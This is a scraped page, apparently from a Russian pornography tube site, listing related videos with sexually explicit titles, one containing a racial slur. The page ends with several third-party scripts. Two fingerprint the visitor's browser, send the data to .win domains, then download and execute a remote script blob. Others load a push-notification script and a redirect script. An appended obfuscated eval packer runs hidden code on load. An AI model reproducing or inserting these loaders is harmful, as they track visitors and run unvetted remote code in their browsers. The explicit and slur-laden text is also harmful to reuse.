	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/6119/nakachennaya-kulturistka-razdelas-polnostyu-do-gola/" title="Накаченная культуристка разделась полностью до гола" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6119/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6119/650x366/7.jpg" alt="Накаченная культуристка разделась полностью до гола"  data-preview="https://pornoreka.tv/get_file/1/af4c02547fc86514a2a969aab9a83de8/6000/6119/6119.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6119" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6119" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Накаченная культуристка разделась полностью до гола
															</strong>
							<div class="wrap">
								<div class="duration">5:05</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">115K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2641/nakachennaya-bodibildersha-pokazala-klitor/" title="Накаченная бодибилдерша показала клитор" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2641/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2641/650x366/7.jpg" alt="Накаченная бодибилдерша показала клитор"  data-preview="https://pornoreka.tv/get_file/1/0ccd521c56f3b5e4d872ba69e1a935e2/2000/2641/2641.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2641" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2641" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Накаченная бодибилдерша показала клитор
															</strong>
							<div class="wrap">
								<div class="duration">2:26</div>

																								<div class="rating positive">
									65%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">102K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2642/bolshoy-klitor-bodibildershi-krupnym-planom/" title="Большой клитор бодибилдерши крупным планом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2642/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2642/650x366/7.jpg" alt="Большой клитор бодибилдерши крупным планом"  data-preview="https://pornoreka.tv/get_file/1/82a96cc38a1814d14f93d9d4e4429e4b/2000/2642/2642.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2642" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2642" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Большой клитор бодибилдерши крупным планом
															</strong>
							<div class="wrap">
								<div class="duration">4:33</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">194K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6499/sochnaya-kiska-bolshoy-klitor-i-masturbaciya-krupnym-planom/" title="Сочная киска, большой клитор и мастурбация крупным планом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6499/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6499/650x366/7.jpg" alt="Сочная киска, большой клитор и мастурбация крупным планом"  data-preview="https://pornoreka.tv/get_file/1/93a3f3cde2687c581c63cc08ede6c39f/6000/6499/6499.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6499" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6499" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Сочная киска, большой клитор и мастурбация крупным планом
															</strong>
							<div class="wrap">
								<div class="duration">1:56</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">221K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6542/sisyastaya-bryunetka-drochit-parnyu-bolshoy-chlen-na-plyaje/" title="Сисястая брюнетка дрочит парню большой член на пляже" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6542/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6542/650x366/7.jpg" alt="Сисястая брюнетка дрочит парню большой член на пляже"  data-preview="https://pornoreka.tv/get_file/1/41dfb3717a11ab9f089e5bd2c844c6b8/6000/6542/6542.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6542" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6542" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Сисястая брюнетка дрочит парню большой член на пляже
															</strong>
							<div class="wrap">
								<div class="duration">6:13</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">149K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6656/blondinka-soset-yayca-i-drochit-bolshoy-chernyy-chlen/" title="Блондинка сосет яйца и дрочит большой черный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6656/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6656/650x366/7.jpg" alt="Блондинка сосет яйца и дрочит большой черный член"  data-preview="https://pornoreka.tv/get_file/1/5b551068ac3549549ab752d47ce0deea/6000/6656/6656.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6656" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6656" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Блондинка сосет яйца и дрочит большой черный член
															</strong>
							<div class="wrap">
								<div class="duration">3:55</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">75K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6419/dvumya-rukami-drochit-nigeru-bolshoy-tolstyy-chernyy-chlen/" title="Двумя руками дрочит нигеру большой толстый черный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6419/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6419/650x366/7.jpg" alt="Двумя руками дрочит нигеру большой толстый черный член"  data-preview="https://pornoreka.tv/get_file/1/de53bf1748a29038057303419f080d9d/6000/6419/6419.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6419" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6419" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Двумя руками дрочит нигеру большой толстый черный член
															</strong>
							<div class="wrap">
								<div class="duration">12:39</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">118K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6002/golaya-kulturistka-polnostyu-obnajilas-dlya-vas/" title="Голая культуристка полностью обнажилась для вас!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6002/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6002/650x366/7.jpg" alt="Голая культуристка полностью обнажилась для вас!"  data-preview="https://pornoreka.tv/get_file/1/920ba2ef2a9683c28142c45f15018cfe/6000/6002/6002.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6002" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6002" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Голая культуристка полностью обнажилась для вас!
															</strong>
							<div class="wrap">
								<div class="duration">2:34</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">101K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4679/golaya-kulturistka-pokazala-ne-tolko-muskuly/" title="Голая культуристка показала не только мускулы..." >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4679/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4679/650x366/1.jpg" alt="Голая культуристка показала не только мускулы..."  data-preview="https://pornoreka.tv/get_file/1/1728cbd899c0a9c60e105eebd5417801/4000/4679/4679.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4679" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4679" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Голая культуристка показала не только мускулы...
															</strong>
							<div class="wrap">
								<div class="duration">2:01</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">106K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5047/nakachannaya-kulturistka-bryunetka-sela-na-iskusstvennyy-chlen/" title="Накачанная культуристка брюнетка села на искусственный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5047/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5047/650x366/7.jpg" alt="Накачанная культуристка брюнетка села на искусственный член"  data-preview="https://pornoreka.tv/get_file/1/4961e302f79763b9f86a35cf8d84d1c2/5000/5047/5047.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5047" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5047" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Накачанная культуристка брюнетка села на искусственный член
															</strong>
							<div class="wrap">
								<div class="duration">2:41</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">70K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2261/nakachennaya-muskulistaya-bodibildersha-masturbiruet/" title="Накаченная мускулистая бодибилдерша мастурбирует" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2261/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2261/650x366/7.jpg" alt="Накаченная мускулистая бодибилдерша мастурбирует"  data-preview="https://pornoreka.tv/get_file/1/9c061fbae17c1ba1cfc6d569c9effd3a/2000/2261/2261.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2261" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2261" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Накаченная мускулистая бодибилдерша мастурбирует
															</strong>
							<div class="wrap">
								<div class="duration">8:24</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">90K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5406/nakachennaya-bodibildersha-s-bolshimi-siskami-masturbiruet/" title="Накаченная бодибилдерша с большими сиськами мастурбирует" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5406/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5406/650x366/7.jpg" alt="Накаченная бодибилдерша с большими сиськами мастурбирует"  data-preview="https://pornoreka.tv/get_file/1/1755da089f54c09a0ad2c6841aa67f06/5000/5406/5406.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5406" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5406" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Накаченная бодибилдерша с большими сиськами мастурбирует
															</strong>
							<div class="wrap">
								<div class="duration">6:20</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">95K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async>(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async>(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1785
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"peIrTKEyD",37,4,21))